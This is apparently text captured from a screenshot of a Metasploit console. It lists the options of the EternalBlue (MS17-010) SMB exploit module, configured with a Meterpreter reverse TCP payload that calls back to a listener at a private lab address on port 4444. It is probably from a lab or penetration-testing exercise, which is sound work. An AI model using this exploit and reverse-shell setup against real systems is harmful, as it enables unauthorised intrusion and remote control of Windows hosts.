 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R
2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, W
indows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.75.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.